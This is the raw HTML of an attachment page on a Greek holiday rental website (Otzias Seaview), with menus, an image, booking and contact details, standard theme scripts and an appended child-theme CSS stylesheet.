class="attachment wp-singular attachment-template-default attachmentid-835 attachment-jpeg wp-theme-parent wp-child-theme-child fl-builder-2-9-1-1 fl-theme-1-5-4 fl-no-js fl-preset-default fl-full-width" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div
class="fl-page"><header
class="fl-page-header fl-page-header-fixed fl-page-nav-right"><div
class="fl-page-header-wrap"><div
class="fl-page-header-container container"><div
class="fl-page-header-row row"><div
class="fl-page-logo-wrap col-md-3 col-sm-12"><div
class="fl-page-header-logo">
<a
href="https://www.otziasseaview.gr/arxiki/"><img
class="fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo.png" data-retina="" alt="Otzias Seaview" width="324" height="65" /><meta
itemprop="name" content="Otzias Seaview" /></a></div></div><div
class="fl-page-fixed-nav-wrap col-md-9 col-sm-12"><div
class="fl-page-nav-wrap"><nav
class="fl-page-nav fl-nav navbar navbar-default" role="navigation"><div
class="fl-page-nav-collapse collapse navbar-collapse"><ul
id="menu-mainmenuel" class="nav navbar-nav navbar-right menu"><li
id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-109"><a
href="https://www.otziasseaview.gr/arxiki/">Αρχική</a></li><li
id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-113"><a
href="javascript:void(0);">Δωμάτια <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a
href="https://www.otziasseaview.gr/sea-view-i/">Sea View I</a></li><li
id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a
href="https://www.otziasseaview.gr/sea-view-ii/">Sea View II</a></li><li
id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a
href="https://www.otziasseaview.gr/politikh-krathseon/">Πολιτική Κρατήσεων</a></li><li
id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a
href="https://www.otziasseaview.gr/paroxes/">Παροχές</a></li></ul></li><li
id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118"><a
href="https://www.otziasseaview.gr/fotografies/">Φωτογραφίες <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a
href="https://www.otziasseaview.gr/thea-apo-to-otzias-sea-view/">Θέα από το Otzias Sea View</a></li><li
id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a
href="https://www.otziasseaview.gr/to-spiti/">Το σπίτι</a></li><li
id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a
href="https://www.otziasseaview.gr/to-nisi-2/">Το νησί</a></li><li
id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a
href="https://www.otziasseaview.gr/video/">Βίντεο</a></li></ul></li><li
id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-832"><a
href="javascript:void(0);">Τοποθεσία <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a
href="https://www.otziasseaview.gr/aksiotheata/">Αξιοθέατα</a></li><li
id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a
href="https://www.otziasseaview.gr/drastiriotites/">Δραστηριότητες</a></li><li
id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a
href="https://www.otziasseaview.gr/paralies/">Παραλίες</a></li><li
id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a
href="https://www.otziasseaview.gr/to-nisi/">Το νησί</a></li></ul></li><li
id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a
href="https://www.otziasseaview.gr/epikoinonia/">Επικοινωνία</a></li><li
id="menu-item-591" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-591"><a
href="#pll_switcher">Ελληνικά</a><ul
class="sub-menu"><li
id="menu-item-591-en" class="lang-item lang-item-38 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-591-en"><a
href="https://www.otziasseaview.gr/home/" hreflang="en-GB" lang="en-GB">English</a></li></ul></li></ul></div></nav></div></div></div></div></div></header><header
class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div
class="fl-page-header-wrap"><div
class="fl-page-header-container container"><div
class="fl-page-header-row row"><div
class="col-md-4 col-sm-12 fl-page-header-logo-col"><div
class="fl-page-header-logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
<a
href="https://www.otziasseaview.gr/arxiki/" itemprop="url"><img
class="fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo.png" data-retina="" alt="Otzias Seaview" width="324" height="65" /><meta
itemprop="name" content="Otzias Seaview" /></a></div></div><div
class="fl-page-nav-col col-md-8 col-sm-12"><div
class="fl-page-nav-wrap"><nav
class="fl-page-nav fl-nav navbar navbar-default" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<button
type="button" class="navbar-toggle" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button><div
class="fl-page-nav-collapse collapse navbar-collapse"><ul
id="menu-mainmenuel-1" class="nav navbar-nav navbar-right menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-109"><a
href="https://www.otziasseaview.gr/arxiki/">Αρχική</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-113"><a
href="javascript:void(0);">Δωμάτια <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a
href="https://www.otziasseaview.gr/sea-view-i/">Sea View I</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a
href="https://www.otziasseaview.gr/sea-view-ii/">Sea View II</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a
href="https://www.otziasseaview.gr/politikh-krathseon/">Πολιτική Κρατήσεων</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a
href="https://www.otziasseaview.gr/paroxes/">Παροχές</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118"><a
href="https://www.otziasseaview.gr/fotografies/">Φωτογραφίες <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a
href="https://www.otziasseaview.gr/thea-apo-to-otzias-sea-view/">Θέα από το Otzias Sea View</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a
href="https://www.otziasseaview.gr/to-spiti/">Το σπίτι</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a
href="https://www.otziasseaview.gr/to-nisi-2/">Το νησί</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a
href="https://www.otziasseaview.gr/video/">Βίντεο</a></li></ul></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-832"><a
href="javascript:void(0);">Τοποθεσία <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a
href="https://www.otziasseaview.gr/aksiotheata/">Αξιοθέατα</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a
href="https://www.otziasseaview.gr/drastiriotites/">Δραστηριότητες</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a
href="https://www.otziasseaview.gr/paralies/">Παραλίες</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a
href="https://www.otziasseaview.gr/to-nisi/">Το νησί</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a
href="https://www.otziasseaview.gr/epikoinonia/">Επικοινωνία</a></li><li
class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-591"><a
href="#pll_switcher">Ελληνικά</a><ul
class="sub-menu"><li
class="lang-item lang-item-38 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-591-en"><a
href="https://www.otziasseaview.gr/home/" hreflang="en-GB" lang="en-GB">English</a></li></ul></li></ul></div></nav></div></div></div></div></div></header><div
class="hero center"><div
class="container"><div
class="bg-title"><div
class="the-title">
&nbsp;</div><div
class="the-content"><h1><b>
mouseio-axiotheta                </b></h1></div></div>
<span
class="the-divider"><svg
xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" clip-rule="evenodd" viewbox="0 0 2886 263"><g
fill="#201E1E"><path
fill-rule="nonzero" d="M1806 195c0-8-2-15-5-22-3-5-7-11-12-15s-9-8-15-11-13-5-19-7c-2 0-5 0-6 2-2 2-3 5-4 7-2 3-3 6-5 7-2 3-4 3-7 2 2-9 2-17 2-24s-2-14-4-19-5-9-9-12-10-4-16-3c-3-8-7-15-11-21s-10-9-18-11c-5-1-9-1-14 2-4 1-7 5-9 11-3-2-7-3-12-3-5 1-9 3-12 6-4 3-7 7-10 11-3 5-4 10-4 15 0 18 5 29 17 31-1-4 1-7 4-7 3-1 6 1 8 4 4 6 6 13 4 21-1 10-5 18-9 27-6 9-12 16-20 22-7 7-16 10-25 10 3-6 6-11 9-17 3-5 6-11 8-15 3-6 4-9 2-11-1-2-4-2-6 0-6 5-11 11-16 16-6 6-11 10-16 14-5 5-11 9-16 12-6 2-13 4-20 5-11 2-20 1-28-3s-14-11-18-18c5 1 10 1 14 1 5-1 9-2 13-4 3-1 6-4 8-7 1-3 2-7 1-11-8 3-16 3-25 1-8-2-17-6-24-12-8-6-14-13-19-21-6-9-8-19-8-29 0-8 1-16 4-23s7-12 11-17 10-8 15-9c6-2 12-2 18 1 3 2 5 2 7 1 2 0 4-1 5-3s2-4 2-6c0-3-1-6-2-9-2-4-5-8-8-12s-7-7-12-9c11-10 23-15 36-15 12-2 24 1 34 7 10 5 17 14 22 25s6 25 3 39c-10-9-19-12-29-11-4 1-9 4-13 9-3 5-5 11-5 18 1 16 9 26 25 28 8 1 15-1 21-6 7-5 12-13 15-24 3-14 4-26 2-38s-6-23-12-35c2-4 6-7 12-7 5-1 9 0 14 3 0-6-2-11-5-15-2-4-5-7-9-7-3-2-7-2-12 0-4 2-8 6-11 11-11-9-25-14-39-15-15 0-28 1-39 6-12 5-21 11-29 19s-14 17-19 27c-4 10-7 21-9 32-1 12-2 23-2 34 0 9 1 18 4 27 2 9 5 17 8 26s5 18 8 26c2 9 4 18 4 26 0 6-2 11-3 17-2 6-5 11-9 16 5 2 10 2 15 0s9-5 12-9 5-9 7-15c1-6 1-12-1-18 14 16 29 28 46 36 17 9 35 13 53 13s35-3 53-8c17-5 31-11 44-19 7-4 14-7 19-7 7 0 12 1 16 4 3 2 6 3 8 3 2-1 3-2 4-4s2-4 2-7c0-2-1-4-2-7-2-4-5-8-8-9-3-2-8-4-14-6 2-5 5-7 8-8 4-1 8-1 13 1 4 1 9 2 14 5 5 2 10 3 14 4 4 2 7 2 8-1 0-3-1-6-4-8-4-5-7-9-9-10-2-2-3-4-3-8 1-2 4-3 8-4 3-1 8-1 13 1 4 1 8 2 12 5s7 6 7 9c1 3 0 5 0 8-1 1-2 3-4 6-1 1-3 3-4 5-2 2-3 4-4 6-2 3-2 6-2 9 1 3 2 5 3 8 1 2 2 4 4 5s4 1 6 0c7-2 11-8 13-16 2-9 3-17 2-25zM1433 118c0-11-1-22-2-34-2-11-5-22-10-32-4-10-10-19-18-27s-17-14-29-19c-11-5-24-6-39-6-14 1-27 6-39 15-3-5-8-9-12-11s-8-2-11 0c-4 0-7 3-10 7-2 4-4 9-4 15 4-3 8-4 14-3 6 0 10 3 12 7-6 12-10 23-12 35s-1 24 2 38c3 11 8 19 15 24 6 5 13 7 21 6 16-2 25-12 25-28 0-7-2-13-6-18-3-5-8-8-12-9-10-1-20 2-29 11-3-14-2-28 2-39 6-11 14-20 24-25 10-6 21-9 33-7 13 0 25 5 35 15-4 2-8 5-11 9-4 4-7 8-8 12-1 3-2 6-2 9 0 2 1 4 2 6s3 3 4 3c2 1 5 1 8-1 5-3 12-3 17-1 6 1 11 4 16 9 4 5 8 10 11 17s4 15 4 23c0 10-3 20-8 29-5 8-12 15-19 21-8 6-16 10-25 12-8 2-17 2-24-1-1 4-1 8 1 11s5 6 8 7c4 2 8 3 12 4 5 0 10 0 14-1-4 7-9 14-18 18-7 4-17 5-27 3-8-1-14-3-19-5-6-3-11-7-17-12-5-4-10-8-15-14-6-5-11-11-17-16-2-2-4-2-6 0s-1 5 2 11c2 4 5 10 8 15 3 6 6 11 9 17-9 0-18-3-25-10-8-6-14-13-20-22-4-9-8-17-9-27-1-8 0-15 4-21 2-3 5-5 8-4 4 0 5 3 4 7 11-2 17-13 17-31 0-5-1-10-4-15-3-4-6-8-10-11-3-3-7-5-12-6-5 0-9 1-12 3-2-6-5-10-10-11-4-3-8-3-13-2-8 2-14 5-18 11s-8 13-11 21c-13-1-22 3-25 15-4 11-5 26-2 43-3 1-5 1-7-2-2-1-4-4-5-7-1-2-3-5-4-7-2-2-4-2-6-2-7 2-13 4-19 7-5 3-10 7-15 11s-9 10-12 15c-3 7-5 14-6 22 0 8 0 16 3 25 2 8 6 14 13 16 2 1 4 1 5 0 3-1 5-3 5-5 1-3 2-5 2-8 1-3 0-6-1-9-1-2-2-4-4-6s-3-4-4-5c-2-3-3-5-4-6-1-3-1-5 0-8s3-6 7-9 8-4 13-5c5-2 9-2 13-1s6 2 7 4c1 4 0 6-3 8-2 1-5 5-10 10-2 2-4 5-3 8s3 3 8 1c5-1 9-2 14-4 5-3 9-4 14-5 5-2 9-2 12-1 4 1 7 3 9 8-6 2-10 4-14 6-3 1-6 5-8 9-1 3-2 5-2 7 0 3 1 5 1 7 2 2 3 3 5 4 2 0 5-1 8-3 4-3 10-4 15-4 6 0 13 3 20 7 12 8 27 14 45 19 16 5 34 8 51 8 20 0 37-4 54-13 16-8 32-20 46-36-2 6-2 12 0 18 1 6 2 11 6 15 3 4 7 7 12 9 4 2 10 2 15 0-4-5-7-10-9-16s-3-11-3-17c0-8 1-17 4-26 2-8 5-17 8-26s6-17 8-26c3-9 4-18 4-27z"/><path
d="M1826 154l968 25v14l-968 26M2813 147c7 0 13 6 13 13v54c0 7-6 12-13 12-8 0-13-5-13-12v-54c0-7 5-13 13-13zM2858 159c16 0 28 13 28 28s-12 28-28 28c-15 0-27-13-27-28s12-28 27-28zM1060 154L92 179v14l968 26M73 147c-7 0-13 6-13 13v54c0 7 6 12 13 12s13-5 13-12v-54c0-7-6-13-13-13zM28 159c-15 0-28 13-28 28s13 28 28 28 28-13 28-28-13-28-28-28z"/></g></svg></span></div></div><div
class="fl-page-content" itemprop="mainContentOfPage"><div
class="fl-content-full container"><div
class="row"><div
class="fl-content col-md-12"><article
class="fl-post post-835 attachment type-attachment status-inherit hentry" id="fl-post-835" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header
class="fl-post-header"><h1 class="fl-post-title" itemprop="headline">mouseio-axiotheta</h1></header><div
class="fl-post-content clearfix" itemprop="text"><p
class="attachment"><a
href='https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta.jpg'><img
decoding="async" width="300" height="111" src="https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta-300x111.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta-300x111.jpg 300w, https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta-768x283.jpg 768w, https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta-1024x377.jpg 1024w, https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta-250x92.jpg 250w, https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta-550x203.jpg 550w, https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta-800x295.jpg 800w, https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta-489x180.jpg 489w, https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta-814x300.jpg 814w, https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta-1357x500.jpg 1357w, https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta.jpg 1900w" sizes="(max-width: 300px) 100vw, 300px" /></a></p></div></article></div></div></div></div><div
class="footer-cta"><div
class="container"><div
class="col-md-9 center"><h2>Υψηλή βαθμολογία από πρόσφατους επισκέπτες (9,2)</h2></div><div
class="col-md-3">
<a
href="https://www.otziasseaview.gr/forma-kratisis/" class="btn btn-danger btn-lg">Κάντε Κράτηση</a></div></div></div><div
class="col-sm-12 footcenter"><div
class="footimg"><img
src="https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo-small-1.png" alt="Otzias Sea View" width="325" height="91" /></div><div
class="footinfo1">
<i
class="fa fa-phone fa-2x fa-fw" aria-hidden="true"></i>
<span> (+30) 694 510 1059 <br> &nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp; (+30) 693 232 5576 </span></div><div
class="footinfo2">
<i
class="fa fa-envelope fa-2x fa-fw" aria-hidden="true"></i>
<span> info@otziasseaview.gr</span></div><div
class="footinfo3">
<i
class="fa fa-location-arrow fa-2x fa-fw" aria-hidden="true"></i>
<span> Παραλία Οτζιάς, Οτζιάς Τ.Κ. 840 02 </span></div><div
class="footsocial"><a
href="https://www.facebook.com/Otzias-Sea-View-1047729911959741/" target="_blank" title="Facebook Otzias Sea View"><i
class="fa fa-facebook fa-2x"></i></a></div></div><footer
class="fl-page-footer-wrap" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div
class="fl-page-footer"><div
class="fl-page-footer-container container"><div
class="fl-page-footer-row row"><div
class="col-md-12 text-center clearfix"><div
class="fl-page-footer-text fl-page-footer-text-1 copyright">&copy; 2026 Otzias Seaview / <span
class="developer"><a
href="http://www.enterid.gr" target="_blank"><svg
xmlns="http://www.w3.org/2000/svg" viewbox="0 0 316.12 20.39"><path
d="M45 4h-2.75v16.2h2.47A8.35 8.35 0 0 0 53 12.1 8.32 8.32 0 0 0 45 4zm8.1 0a11 11 0 0 1 .56 15.57q-.28.3-.58.58h5.32V4zM38.22 0h4v4h-4z" fill="#0986b9"></path><path
d="M12 20.17l-1.2-3.87H4.9l-1.2 3.87H0l5.73-16.3h4.2l5.76 16.3zm-2-6.75Q8.35 8.16 8.15 7.47t-.3-1.1q-.37 1.43-2.1 7zM32.14 20.17h-4.37L20.7 7.87h-.1q.2 3.26.2 4.65v7.64h-3.06V3.93h4.34l7.05 12.16h.08q-.2-3.18-.2-4.5V3.94h3.1zM73.9 20.17h-9.36V3.93h9.35v2.82H68v3.57h5.5v2.82H68v4.2h5.9zM91.68 20.17H87.3l-7.06-12.3h-.1q.2 3.26.2 4.65v7.64H77.3V3.93h4.34l7.05 12.16h.08q-.17-3.18-.17-4.5V3.94h3.1zM102 20.17h-3.4V6.8h-4.42V3.92h12.26V6.8H102zM118.3 20.17h-9.35V3.93h9.35v2.82h-5.9v3.57h5.5v2.82h-5.5v4.2h5.9zM125.13 13.94v6.23h-3.44V3.93h4.72a8.1 8.1 0 0 1 4.9 1.2 4.3 4.3 0 0 1 1.6 3.67 4.3 4.3 0 0 1-.8 2.55 5.2 5.2 0 0 1-2.23 1.75q3.66 5.48 4.77 7.08h-3.82L127 13.94zm0-2.8h1.1a4.25 4.25 0 0 0 2.42-.54 1.94 1.94 0 0 0 .78-1.7 1.78 1.78 0 0 0-.8-1.65 4.82 4.82 0 0 0-2.45-.5h-1zM136.7 20.17V3.93h3.44v16.24zM157.7 11.9a8 8 0 0 1-2.28 6.1q-2.28 2.13-6.6 2.13h-4.6V3.93h5.1A8.58 8.58 0 0 1 155.5 6a7.72 7.72 0 0 1 2.2 5.9zm-3.58.08q0-5.23-4.62-5.23h-1.83v10.57h1.48q4.98 0 4.98-5.32zM178.2 9a5 5 0 0 1-1.65 4 7 7 0 0 1-4.66 1.4h-1.5v5.77H167V3.93h5.2a6.9 6.9 0 0 1 4.48 1.27 4.63 4.63 0 0 1 1.5 3.8zm-7.8 2.58h1.14a3.77 3.77 0 0 0 2.38-.63 2.2 2.2 0 0 0 .8-1.83 2.25 2.25 0 0 0-.67-1.8 3.1 3.1 0 0 0-2.05-.57h-1.57zM184.7 13.94v6.23h-3.44V3.93H186a8.1 8.1 0 0 1 4.9 1.2 4.3 4.3 0 0 1 1.6 3.67 4.3 4.3 0 0 1-.8 2.55 5.2 5.2 0 0 1-2.23 1.75q3.67 5.48 4.78 7.08h-3.82l-3.88-6.23zm0-2.8h1.1a4.25 4.25 0 0 0 2.42-.54 1.94 1.94 0 0 0 .78-1.72 1.78 1.78 0 0 0-.8-1.64 4.82 4.82 0 0 0-2.45-.5h-1zM211 12a8.8 8.8 0 0 1-2 6.2 8.67 8.67 0 0 1-11.46 0 8.85 8.85 0 0 1-2-6.22 8.73 8.73 0 0 1 2-6.2 7.5 7.5 0 0 1 5.75-2.13 7.4 7.4 0 0 1 5.7 2.18 8.84 8.84 0 0 1 2 6.17zm-11.85 0a6.78 6.78 0 0 0 1 4.1 3.62 3.62 0 0 0 3.1 1.38q4.1 0 4.1-5.48t-4.1-5.5a3.64 3.64 0 0 0-3.1 1.4 6.75 6.75 0 0 0-1 4.1zM227.85 11.9a8 8 0 0 1-2.28 6.1q-2.28 2.13-6.6 2.13h-4.6V3.93h5.1A8.58 8.58 0 0 1 225.66 6a7.72 7.72 0 0 1 2.2 5.9zm-3.58.08q0-5.23-4.62-5.23h-1.83v10.57h1.48q4.98 0 4.98-5.32zM244.43 3.93v10.5a6.05 6.05 0 0 1-.8 3.15 5.24 5.24 0 0 1-2.34 2.08 8.32 8.32 0 0 1-3.6.72 6.9 6.9 0 0 1-4.88-1.6 5.7 5.7 0 0 1-1.73-4.4V3.94h3.42v9.94a4.16 4.16 0 0 0 .76 2.75 3.14 3.14 0 0 0 2.5.88 3.07 3.07 0 0 0 2.45-.88 4.18 4.18 0 0 0 .76-2.77V3.93zM255.3 6.56a3.5 3.5 0 0 0-3 1.46 6.8 6.8 0 0 0-1.06 4.07q0 5.42 4.08 5.42a12.9 12.9 0 0 0 4.14-.86v2.9a11.5 11.5 0 0 1-4.46.82 6.8 6.8 0 0 1-5.42-2.15 9.1 9.1 0 0 1-1.88-6.17 10.08 10.08 0 0 1 .92-4.44 6.67 6.67 0 0 1 2.65-2.92 7.83 7.83 0 0 1 4-1 10.93 10.93 0 0 1 4.75 1.14L259 7.64a18.3 18.3 0 0 0-1.83-.75 5.46 5.46 0 0 0-1.86-.34zM269.17 20.17h-3.44V6.8h-4.4V3.92h12.25V6.8h-4.4zM276.08 20.17V3.93h3.44v16.24zM298.35 12a8.8 8.8 0 0 1-2 6.2 8.67 8.67 0 0 1-11.46 0 8.85 8.85 0 0 1-2-6.22 8.73 8.73 0 0 1 2-6.2 7.5 7.5 0 0 1 5.74-2.13 7.4 7.4 0 0 1 5.73 2.15 8.84 8.84 0 0 1 1.98 6.2zm-11.85 0a6.78 6.78 0 0 0 1 4.1 3.62 3.62 0 0 0 3.1 1.38q4.1 0 4.1-5.48t-4.1-5.5a3.64 3.64 0 0 0-3.1 1.4 6.75 6.75 0 0 0-1 4.1zM316.12 20.17h-4.38l-7.06-12.3h-.1q.2 3.26.2 4.65v7.64h-3.07V3.93h4.35l7.05 12.16h.08q-.17-3.18-.17-4.5V3.94h3.1z" fill="#fff"></path></svg></a></span></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/child\/*","\/wp-content\/themes\/parent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/themes/child/assets/core.js?ver=6.8.3" id="corejs-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.1.1" id="jquery-throttle-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.1.1" id="jquery-magnificpopup-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/themes/parent/js/bootstrap.min.js?ver=1.5.4" id="bootstrap-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/themes/parent/js/theme.js?ver=1.5.4" id="fl-automator-js"></script> </body></html>
<!-- Optimized by Speed Booster Pack v4.5.9 -->

--- FILE ---
content_type: text/css
request_url: https://www.otziasseaview.gr/wp-content/themes/child/style.css
body_size: 2003
content:
/*
Theme Name: Child
template: parent
*/

/** Owl Carousel v2.2.1 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}


/** Custom */

.center,
.owl-dots {
    text-align: center;
}
.bg-title .the-title,
.hero-booking h2 {
    font-family: "Roboto Slab",arial,sans-serif;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
}
.the-divider {
    display: inline-block;
    width: 230px;
}
.tiny {
    font-size: 13px;
    color: #7f7f7f;
}
.bg-title {
    position: relative;
}
.bg-title .the-title {
    font-size: 140px;
    font-weight: 700;
    color: #E6E6E6;
    line-height: 140px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: default;
}
.bg-title .the-content {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translatex(-50%) translatey(50%);
    transform: translatex(-50%) translatey(50%);
}
.owl-carousel {
    cursor: move;
}
.owl-dot.active,
.owl-dot:hover {
    background: #869791;
    -webkit-transition: all ease-out 0.2s;
    transition: all ease-out 0.2s;
}
.owl-dots {
    display: block!important;
    background: #111118;
    padding: 10px 0;
}
.owl-dot {
    display: inline-block;
    height: 10px;
    width: 10px;
    background: #fff;
    border-radius: 100%;
    margin-right: 7px;
}
